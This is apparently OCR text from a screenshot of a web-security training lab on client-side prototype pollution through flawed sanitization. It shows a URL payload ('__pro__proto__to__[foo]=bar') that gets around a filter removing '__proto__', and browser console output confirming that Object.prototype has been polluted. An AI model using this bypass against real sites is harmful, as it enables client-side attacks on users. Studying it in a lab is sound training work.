 Client-side prototype poll
16043acb50c03ba461009f00b6.web-security-academy.net/?__pro__proto__to__[foo]=bar
WebSecurity
Academy
Client-side prototype pollution via flawed
sanitization
LAB
Not
Back to lab description
Home | My account | Submit feedback
WE LIKE TO
BLOG
Search the blog...
Search
Elements Console Sources Network Performance Memory Application Security Lighthouse
top
Filter
Default levels
Object.prototype
{foo: 'bar', constructor: ƒ, __defineGetter__: ƒ, __defineSetter__: ƒ, hasOwnProperty: ƒ, …}
foo: "bar"
constructor: ƒ Object()
hasOwnProperty: ƒ hasOwnProperty()
isPrototypeOf: ƒ isPrototypeOf()
propertyIsEnumerable: ƒ propertyIsEnumerable()
toLocaleString: ƒ toLocaleString()
toString: ƒ toString()
valueOf: ƒ valueOf()
__defineGetter__: ƒ __defineGetter__()
__defineSetter__: ƒ __defineSetter__()
__lookupGetter__: ƒ __lookupGetter__()
__lookupSetter__: ƒ __lookupSetter__()
__proto__: (...)
get __proto__: ƒ __proto__()
set __proto__: ƒ __proto__()